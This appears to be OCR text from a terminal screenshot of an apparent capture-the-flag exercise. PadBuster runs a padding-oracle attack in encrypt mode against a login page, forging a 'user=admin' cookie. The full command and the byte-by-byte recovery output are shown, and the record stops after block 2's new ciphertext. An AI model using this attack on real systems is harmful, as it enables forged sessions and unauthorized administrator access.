 File Edit View Search Terminal Help
root@kali:~# cd PadBuster
root@kali:~/PadBuster# perl  padBuster.pl http://34.72.230.116/login.php APlJ0TpkHIGbd4enZ2w2AnjC8kdpvDdG 8 -cookies ctf=APlJ0TpkHIGbd4enZ2w2AnjC8kdpvDdG -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 804
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
pr.pem
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     906     N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (212/256) [Byte 8]
[+] Success: (217/256) [Byte 7]
[+] Success: (45/256) [Byte 6]
[+] Success: (122/256) [Byte 5]
[+] Success: (244/256) [Byte 4]
[+] Success: (190/256) [Byte 3]
[+] Success: (65/256) [Byte 2]
[+] Success: (128/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): e1d6420f84d6232b